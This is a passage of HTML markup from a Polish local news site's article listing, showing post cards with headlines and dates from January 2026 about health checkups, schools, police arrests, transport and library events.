<a href="https://warszawainfo.pl/bezplatna-mammografia-w-wawrze-skorzystaj-z-okazji-dla-zdrowia/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="667" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/bezp-atna-mammografia-w-wawrze-zadbaj-o-swoje-auto-3820.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1037" href="https://warszawainfo.pl/category/badania/">Badania</a>
<a class="cat-links-1704" href="https://warszawainfo.pl/category/mammografia/">Mammografia</a>
<a class="cat-links-1143" href="https://warszawainfo.pl/category/zdrowie/">Zdrowie</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/bezplatna-mammografia-w-wawrze-skorzystaj-z-okazji-dla-zdrowia/">Bezpłatna mammografia w Wawrze – skorzystaj z okazji dla zdrowia!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/bezplatna-mammografia-w-wawrze-skorzystaj-z-okazji-dla-zdrowia/" title="Bezpłatna mammografia w Wawrze – skorzystaj z okazji dla zdrowia!">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/poznaj-szkole-podstawowa-nr-104-im-macieja-rataja-na-dniu-otwartym/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="667" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/odkryj-szko-podstawow-nr-104-im-macieja-rat-auto-3515.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1059" href="https://warszawainfo.pl/category/edukacja/">Edukacja</a>
<a class="cat-links-88" href="https://warszawainfo.pl/category/kultura/">Kultura</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/poznaj-szkole-podstawowa-nr-104-im-macieja-rataja-na-dniu-otwartym/">Poznaj Szkołę Podstawową nr 104 im. Macieja Rataja na Dniu Otwartym!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/poznaj-szkole-podstawowa-nr-104-im-macieja-rataja-na-dniu-otwartym/" title="Poznaj Szkołę Podstawową nr 104 im. Macieja Rataja na Dniu Otwartym!">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/nowe-umiejetnosci-policjantow-klucz-do-bezpieczenstwa-w-zyrardowie/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/akty-mianowania-na-wy-sze-stopnie-policyjne-auto-6111.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1703" href="https://warszawainfo.pl/category/awanse/">Awanse</a>
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/nowe-umiejetnosci-policjantow-klucz-do-bezpieczenstwa-w-zyrardowie/">Nowe umiejętności policjantów: klucz do bezpieczeństwa w Żyrardowie</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/nowe-umiejetnosci-policjantow-klucz-do-bezpieczenstwa-w-zyrardowie/" title="Nowe umiejętności policjantów: klucz do bezpieczeństwa w Żyrardowie">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/nielegalny-kierowca-przylapany-podczas-rutynowej-kontroli-w-stolicy/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/o-braku-uprawnie-dowiedzia-si-od-stra-nik-auto-1344.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1029" href="https://warszawainfo.pl/category/wypadki/">Wypadki</a>
<a class="cat-links-1046" href="https://warszawainfo.pl/category/zatrzymania/">Zatrzymania</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/nielegalny-kierowca-przylapany-podczas-rutynowej-kontroli-w-stolicy/">Nielegalny kierowca przyłapany podczas rutynowej kontroli w stolicy</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/nielegalny-kierowca-przylapany-podczas-rutynowej-kontroli-w-stolicy/" title="Nielegalny kierowca przyłapany podczas rutynowej kontroli w stolicy">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/kurierka-oszustka-fikcyjne-reklamacje-na-wielka-skale/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/tworzy-a-fikcyjne-reklamacje-odpowie-za-oszustwo-auto-422.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1020" href="https://warszawainfo.pl/category/przestepczosc/">Przestępczość</a>
<a class="cat-links-1046" href="https://warszawainfo.pl/category/zatrzymania/">Zatrzymania</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/kurierka-oszustka-fikcyjne-reklamacje-na-wielka-skale/">Kurierka oszustka: Fikcyjne reklamacje na wielką skalę!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/kurierka-oszustka-fikcyjne-reklamacje-na-wielka-skale/" title="Kurierka oszustka: Fikcyjne reklamacje na wielką skalę!">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zatrzymany-poszukiwany-koniec-wielomiesiecznego-sledztwa-w-wolominie/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="667" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/poszukiwany-dwoma-listami-go-czymi-zatrzymany-prz-auto-3347.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-1046" href="https://warszawainfo.pl/category/zatrzymania/">Zatrzymania</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zatrzymany-poszukiwany-koniec-wielomiesiecznego-sledztwa-w-wolominie/">Zatrzymany poszukiwany: koniec wielomiesięcznego śledztwa w Wołominie</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zatrzymany-poszukiwany-koniec-wielomiesiecznego-sledztwa-w-wolominie/" title="Zatrzymany poszukiwany: koniec wielomiesięcznego śledztwa w Wołominie">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/wodorowy-mercedes-benz-ecitaro-rewolucja-w-miejskim-transporcie/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/nowy-mercedes-benz-ecitaro-fuel-cell-ekologiczny-auto-2144.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1095" href="https://warszawainfo.pl/category/innowacje/">Innowacje</a>
<a class="cat-links-1084" href="https://warszawainfo.pl/category/technologie/">Technologie</a>
<a class="cat-links-1023" href="https://warszawainfo.pl/category/transport/">Transport</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/wodorowy-mercedes-benz-ecitaro-rewolucja-w-miejskim-transporcie/">Wodorowy Mercedes-Benz eCitaro: Rewolucja w miejskim transporcie!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/wodorowy-mercedes-benz-ecitaro-rewolucja-w-miejskim-transporcie/" title="Wodorowy Mercedes-Benz eCitaro: Rewolucja w miejskim transporcie!">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/kilogram-narkotykow-i-zaginiony-mezczyzna-w-rekach-policji/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/posiada-kilogram-narkotyk-w-tymczasowy-ares-auto-491.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/kilogram-narkotykow-i-zaginiony-mezczyzna-w-rekach-policji/">Kilogram narkotyków i zaginiony mężczyzna w rękach policji</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/kilogram-narkotykow-i-zaginiony-mezczyzna-w-rekach-policji/" title="Kilogram narkotyków i zaginiony mężczyzna w rękach policji">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zimowe-literackie-odkrycia-w-bibliotece-czworka/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="667" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/nowo-ci-ksi-kowe-w-bibliotece-publicznej-bia-auto-6431.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1336" href="https://warszawainfo.pl/category/ksiazki/">Książki</a>
<a class="cat-links-88" href="https://warszawainfo.pl/category/kultura/">Kultura</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zimowe-literackie-odkrycia-w-bibliotece-czworka/">Zimowe literackie odkrycia w Bibliotece Czwórka!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zimowe-literackie-odkrycia-w-bibliotece-czworka/" title="Zimowe literackie odkrycia w Bibliotece Czwórka!">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/narciarskie-szlaki-warszawy-jak-tramwaje-zmienialy-zimowa-rekreacje-w-dwudziestoleciu-miedzywojennym/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zimowe-tramwaje-jak-warszawiacy-je-dzili-na-nart-auto-2846.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-841" href="https://warszawainfo.pl/category/kultura/historia/">Historia</a>
<a class="cat-links-1026" href="https://warszawainfo.pl/category/sport/">Sport</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/narciarskie-szlaki-warszawy-jak-tramwaje-zmienialy-zimowa-rekreacje-w-dwudziestoleciu-miedzywojennym/">Narciarskie szlaki Warszawy: Jak tramwaje zmieniały zimową rekreację w dwudziestoleciu międzywojennym</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/narciarskie-szlaki-warszawy-jak-tramwaje-zmienialy-zimowa-rekreacje-w-dwudziestoleciu-miedzywojennym/" title="Narciarskie szlaki Warszawy: Jak tramwaje zmieniały zimową rekreację w dwudziestoleciu międzywojennym">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/powrot-uniwersum-syreny-muzyczna-uczta-w-teatrze-syrena/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="658" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/uniwersum-syreny-zn-w-na-scenie-wyj-tkowy-auto-1786.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-88" href="https://warszawainfo.pl/category/kultura/">Kultura</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/powrot-uniwersum-syreny-muzyczna-uczta-w-teatrze-syrena/">Powrót „Uniwersum Syreny” – Muzyczna Uczta w Teatrze Syrena!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/powrot-uniwersum-syreny-muzyczna-uczta-w-teatrze-syrena/" title="Powrót „Uniwersum Syreny” – Muzyczna Uczta w Teatrze Syrena!">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/witkacy-znow-w-czolowce-lxiv-lo-na-13-miejscu-w-rankingu-perspektyw-2026/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="667" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/lxiv-liceum-og-lnokszta-c-ce-na-czo-owej-pozyc-auto-3497.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1059" href="https://warszawainfo.pl/category/edukacja/">Edukacja</a>
<a class="cat-links-1197" href="https://warszawainfo.pl/category/rankingi/">Rankingi</a>
<a class="cat-links-1361" href="https://warszawainfo.pl/category/szkoly/">Szkoły</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/witkacy-znow-w-czolowce-lxiv-lo-na-13-miejscu-w-rankingu-perspektyw-2026/">Witkacy znów w czołówce: LXIV LO na 13. miejscu w rankingu Perspektyw 2026!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/witkacy-znow-w-czolowce-lxiv-lo-na-13-miejscu-w-rankingu-perspektyw-2026/" title="Witkacy znów w czołówce: LXIV LO na 13. miejscu w rankingu Perspektyw 2026!">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/nowa-karetka-weterynaryjna-rewolucjonizuje-pomoc-dla-zwierzat-w-polsce/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="667" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/schronisko-na-paluchu-wprowadza-pierwsz-w-polsce-auto-3862.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1029" href="https://warszawainfo.pl/category/wypadki/">Wypadki</a>
<a class="cat-links-1143" href="https://warszawainfo.pl/category/zdrowie/">Zdrowie</a>
<a class="cat-links-1295" href="https://warszawainfo.pl/category/zwierzeta/">Zwierzęta</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/nowa-karetka-weterynaryjna-rewolucjonizuje-pomoc-dla-zwierzat-w-polsce/">Nowa karetka weterynaryjna rewolucjonizuje pomoc dla zwierząt w Polsce</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/nowa-karetka-weterynaryjna-rewolucjonizuje-pomoc-dla-zwierzat-w-polsce/" title="Nowa karetka weterynaryjna rewolucjonizuje pomoc dla zwierząt w Polsce">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/polski-dla-kazdego-nowy-kurs-w-bibliotece-zielonej/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="668" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/nowe-umiej-tno-ci-j-zykowe-w-bibliotece-zielone-auto-3587.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1059" href="https://warszawainfo.pl/category/edukacja/">Edukacja</a>
<a class="cat-links-1590" href="https://warszawainfo.pl/category/jezyki-obce/">Języki obce</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/polski-dla-kazdego-nowy-kurs-w-bibliotece-zielonej/">Polski dla każdego: nowy kurs w Bibliotece Zielonej!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/polski-dla-kazdego-nowy-kurs-w-bibliotece-zielonej/" title="Polski dla każdego: nowy kurs w Bibliotece Zielonej!">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/mlodzi-matematycy-z-wesolej-zdobywaja-szczyty-na-politechnice-warszawskiej/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="667" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/matematyczne-talenty-z-weso-ej-rozpoczynaj-nauk-auto-3533.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1059" href="https://warszawainfo.pl/category/edukacja/">Edukacja</a>
<a class="cat-links-1692" href="https://warszawainfo.pl/category/matematyka/">Matematyka</a>
<a class="cat-links-1240" href="https://warszawainfo.pl/category/mlodziez/">Młodzież</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/mlodzi-matematycy-z-wesolej-zdobywaja-szczyty-na-politechnice-warszawskiej/">Młodzi matematycy z Wesołej zdobywają szczyty na Politechnice Warszawskiej</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/mlodzi-matematycy-z-wesolej-zdobywaja-szczyty-na-politechnice-warszawskiej/" title="Młodzi matematycy z Wesołej zdobywają szczyty na Politechnice Warszawskiej">22 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/luty-pelen-emocji-w-bibliotece-publicznej-bialoleki/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="750" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/luty-pe-en-emocji-w-bibliotece-publicznej-bia-o-auto-6288.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1239" href="https://warszawainfo.pl/category/literatura/">Literatura</a>
<a class="cat-links-1062" href="https://warszawainfo.pl/category/podroze/">Podróże</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/luty-pelen-emocji-w-bibliotece-publicznej-bialoleki/">Luty pełen emocji w Bibliotece Publicznej Białołęki</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/luty-pelen-emocji-w-bibliotece-publicznej-bialoleki/" title="Luty pełen emocji w Bibliotece Publicznej Białołęki">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/odkryj-przedszkola-na-targowku-idealne-miejsce-dla-twojego-dziecka/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="653" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/dni-otwarte-przedszkoli-na-targ-wku-odkryj-id-auto-3522.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1059" href="https://warszawainfo.pl/category/edukacja/">Edukacja</a>
<a class="cat-links-1366" href="https://warszawainfo.pl/category/przedszkola/">Przedszkola</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/odkryj-przedszkola-na-targowku-idealne-miejsce-dla-twojego-dziecka/">Odkryj przedszkola na Targówku – idealne miejsce dla Twojego dziecka!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/odkryj-przedszkola-na-targowku-idealne-miejsce-dla-twojego-dziecka/" title="Odkryj przedszkola na Targówku – idealne miejsce dla Twojego dziecka!">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zimowe-wyzwania-w-patrolach-konnych-warszawy/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zimowy-patrol-konny-auto-6640.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zimowe-wyzwania-w-patrolach-konnych-warszawy/">Zimowe wyzwania w patrolach konnych Warszawy</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zimowe-wyzwania-w-patrolach-konnych-warszawy/" title="Zimowe wyzwania w patrolach konnych Warszawy">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/nocna-akcja-straznikow-narkotyki-w-centrum-warszawy/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/stra-nicy-ujawnili-narkotyki-auto-347.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1102" href="https://warszawainfo.pl/category/interwencje/">Interwencje</a>
<a class="cat-links-1088" href="https://warszawainfo.pl/category/narkotyki/">Narkotyki</a>
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/nocna-akcja-straznikow-narkotyki-w-centrum-warszawy/">Nocna akcja strażników: Narkotyki w centrum Warszawy!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/nocna-akcja-straznikow-narkotyki-w-centrum-warszawy/" title="Nocna akcja strażników: Narkotyki w centrum Warszawy!">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/113-nowych-funkcjonariuszy-gotowych-do-sluzby-w-stolicy/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/113-nowych-policjant-w-z-o-y-o-lubowanie-auto-312.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-1668" href="https://warszawainfo.pl/category/sluzba/">Służba</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/113-nowych-funkcjonariuszy-gotowych-do-sluzby-w-stolicy/">113 nowych funkcjonariuszy gotowych do służby w stolicy!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/113-nowych-funkcjonariuszy-gotowych-do-sluzby-w-stolicy/" title="113 nowych funkcjonariuszy gotowych do służby w stolicy!">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/mlodziezowy-napad-z-maczeta-16-latek-okradziony-w-parku/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zastraszyli-16-latka-przedmiotem-przypominaj-cym-auto-431.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a>
<a class="cat-links-1046" href="https://warszawainfo.pl/category/zatrzymania/">Zatrzymania</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/mlodziezowy-napad-z-maczeta-16-latek-okradziony-w-parku/">Młodzieżowy napad z maczetą: 16-latek okradziony w parku</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/mlodziezowy-napad-z-maczeta-16-latek-okradziony-w-parku/" title="Młodzieżowy napad z maczetą: 16-latek okradziony w parku">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/dwa-tymczasowe-areszty-za-usilowanie-kradziezy-z-wlamaniem-dacii/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/dwa-tymczasowe-areszty-za-usi-owanie-kradzie-y-z-auto-309.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1075" href="https://warszawainfo.pl/category/h2/">/h2</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/dwa-tymczasowe-areszty-za-usilowanie-kradziezy-z-wlamaniem-dacii/">Dwa tymczasowe areszty za usiłowanie kradzieży z włamaniem Dacii</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/dwa-tymczasowe-areszty-za-usilowanie-kradziezy-z-wlamaniem-dacii/" title="Dwa tymczasowe areszty za usiłowanie kradzieży z włamaniem Dacii">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/wspolnie-zatrzymajmy-fale-przestepczosci-w-wolominie/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/ty-te-mo-esz-pom-c-w-ustaleniu-sprawc-w-auto-408.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-1702" href="https://warszawainfo.pl/category/wykroczenia/">Wykroczenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/wspolnie-zatrzymajmy-fale-przestepczosci-w-wolominie/">Wspólnie zatrzymajmy falę przestępczości w Wołominie!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/wspolnie-zatrzymajmy-fale-przestepczosci-w-wolominie/" title="Wspólnie zatrzymajmy falę przestępczości w Wołominie!">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/blyskawiczna-akcja-policji-uratowali-mezczyzne-z-plomieni/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/policjanci-wynie-li-nieprzytomnego-m-czyzn-z-auto-999.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-1045" href="https://warszawainfo.pl/category/ratownictwo/">Ratownictwo</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/blyskawiczna-akcja-policji-uratowali-mezczyzne-z-plomieni/">Błyskawiczna akcja policji: uratowali mężczyznę z płomieni</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/blyskawiczna-akcja-policji-uratowali-mezczyzne-z-plomieni/" title="Błyskawiczna akcja policji: uratowali mężczyznę z płomieni">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/bezpieczny-final-wosp-jak-policja-dba-o-uczestnikow-w-warszawie/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/bezpiecze-stwo-podczas-34-fina-u-wielkiej-orkie-auto-6601.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
